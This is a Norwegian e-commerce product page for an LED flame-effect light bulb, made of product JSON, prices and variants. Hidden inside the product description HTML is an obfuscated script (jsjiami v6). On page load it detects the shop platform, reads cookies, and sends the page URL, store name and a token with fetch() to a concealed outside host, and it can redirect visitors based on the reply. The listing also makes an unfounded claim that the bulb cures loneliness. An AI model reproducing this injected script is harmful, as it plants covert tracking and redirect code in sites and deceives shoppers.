0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Kjøp Nå</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":47299950346557,"title":"gul flamme \/ Kjøp 1","option1":"gul flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392928061,"product_id":8885581414717,"position":1,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","variant_ids":[47299950346557]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ Kjøp 1","public_title":"gul flamme \/ Kjøp 1","options":["gul flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8885581414717,"title":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt","handle":"summer-hot-sal","description":"\u003ch3\u003e\n\u003cimg class=\"lazyload-placeholder lazyloaded\" src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\" alt=\"\" data-expand=\"1\" data-src=\"https:\/\/cdn.techcloudly.com\/image\/488bc4d2fa5f4def9fb0a289afca386ba619de6b.webp\"\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cp\u003eFlame LED-lyspæren vil lyse opp livet ditt på måter du sannsynligvis aldri har opplevd før! Med sin flammeoransje fargetone er den den perfekte pynten for hjem og rom som utstråler fred, romantikk og ro.\u003cbr\u003e\u003cbr\u003eEnten du bruker Flaming Bulb LED-lyspæren til en middag, møte, gruppestudie eller familiemiddag, vil denne unike lyspæren garantert glede besøkende eller starte en samtale.\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.techcloudly.com\/image\/f70fcdb83d516029c722a290218aa545c1b083cd.webp\" alt=\"\"\u003e\u003c\/div\u003e\n\u003ch3\u003eKJENNETEGN :\u003cbr\u003e\u003cbr\u003eLang levetid: 40 000 timer\u003cbr\u003e\u003cbr\u003eLyseffekt: 7W (650 lumen)\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eDynamisk flamme i bevegelse\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eJustering i tre hastigheter\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSimulerer flimringen av en naturlig flamme, men uten flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eTrygg og energibesparende lyskilde laget av lysdioder (LED).\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eErstatning for tradisjonelle gasslanterner, oljelamper og orkanlamper som trenger oppgradering.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAtmosfærisk lampe\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eDekorer rommet ditt med den varme fargen på oransje flamme.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eGi deg et fredelig, romantisk og avslappende øyeblikk.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eHjelper deg å sove lettere.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEliminerer ensomhet i sjelen din (psykologisk bevis)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"default\"\u003e\u003c\/ul\u003e\n\u003ch3\u003eHovedspesifikasjoner:\u003cbr\u003e\u003cbr\u003eInngangsspenning: AC100V - 265V, 50-60HZ.\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eLevetid: Mer enn 40 000 timer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eType produkt : LED-lyspære med flammeeffekt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLyskilde: SMD 2835 99stk Epistar-brikker\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFormtype: Rørformet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSkallmateriale: PC (motstand på 105 ℃)\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eSpenning: AC 100-265V\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEffekt: 7 watt\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFargetemperatur: 1300K\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLysstyrke: 650 lumen\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStrålevinkel: 360 grader\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStørrelse: diameter 2,1 tommer x høyde 5,5 tommer\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eEmballasje: 1 STK LED-PÆRER\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"undefined\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/06\/2866bb72afd63eb45adffbc6276287033a6225279c9592cabbe32e7e53893f2c.gif\"\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e📦 Forsikret verdensomspennende frakt: Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.\u003cbr\u003e\u003cbr\u003e💰 Pengene-tilbake-garanti: Hvis varene dine ankommer skadet eller blir defekte innen 15 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.\u003cbr\u003e\u003cbr\u003e✉️ 24\/7 kundestøtte: Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.\u003cbr\u003e\u003cbr\u003e🔒 Trygge og sikre kasser: Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cspan style=\"color: #f1c40f;\"\u003e\u003cspan style=\"font-size: 18px;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjI1g\/LzE3FQlKyXzpDRDQ0Mzc9NEgxRji8S0VINEUzPjRFMLAzMgIzFVqRYAR0UZDw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-11-03T08:12:26+01:00","created_at":"2023-11-03T08:12:26+01:00","vendor":"freijord","type":"Hot Salg","tags":[],"price":17990,"price_min":17990,"price_max":46790,"available":true,"price_varies":true,"compare_at_price":25900,"compare_at_price_min":25900,"compare_at_price_max":99900,"compare_at_price_varies":true,"variants":[{"id":47299950346557,"title":"gul flamme \/ Kjøp 1","option1":"gul flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770HUG","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392928061,"product_id":8885581414717,"position":1,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":700,"height":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546","variant_ids":[47299950346557]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ Kjøp 1","public_title":"gul flamme \/ Kjøp 1","options":["gul flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097489725,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/freijord.com\/cdn\/shop\/products\/adff26e7e336bcd5094d3db57e4e8f31e101eac6.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980329277,"title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"gul flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770HUG*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"gul flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["gul flamme","🔥Kjøp 2 og få 1 gratis"],"price":32890,"weight":0,"compare_at_price":59000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980362045,"title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","option1":"gul flamme","option2":"💥Kjøp 3 og få 2 gratis","option3":null,"sku":"LE50252770HUG*5","requires_shipping":true,"taxable":false,"featured_image":{"id":43127392993597,"product_id":8885581414717,"position":2,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":590,"height":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546","variant_ids":[47299980329277,47299980362045]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - gul flamme \/ 💥Kjøp 3 og få 2 gratis","public_title":"gul flamme \/ 💥Kjøp 3 og få 2 gratis","options":["gul flamme","💥Kjøp 3 og få 2 gratis"],"price":46790,"weight":0,"compare_at_price":99900,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":35563097522493,"position":2,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/freijord.com\/cdn\/shop\/products\/fabab3322baa62d9a5d55fa2bf73516439b225cb.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299950379325,"title":"rød flamme \/ Kjøp 1","option1":"rød flamme","option2":"Kjøp 1","option3":null,"sku":"LE50252770RED","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ Kjøp 1","public_title":"rød flamme \/ Kjøp 1","options":["rød flamme","Kjøp 1"],"price":17990,"weight":0,"compare_at_price":25900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35563097620797,"position":5,"preview_image":{"aspect_ratio":1.007,"height":558,"width":562,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47299980394813,"title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","option1":"rød flamme","option2":"🔥Kjøp 2 og få 1 gratis","option3":null,"sku":"LE50252770RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":43127393091901,"product_id":8885581414717,"position":5,"created_at":"2023-11-03T08:12:26+01:00","updated_at":"2023-11-03T08:12:26+01:00","alt":null,"width":562,"height":558,"src":"\/\/freijord.com\/cdn\/shop\/products\/Dingtalk_20230829121844.jpg?v=1698995546","variant_ids":[47299950379325,47299980394813,47299980427581]},"available":true,"name":"🔥Hot salg🔥LED flammeeffekt lyspære - med gravitasjonsfølende effekt - rød flamme \/ 🔥Kjøp 2 og få 1 gratis","public_title":"rød flamme \/ 🔥Kjøp 2 og få 1 gratis","options":["rød flamme","🔥Kjøp 2 og få 1 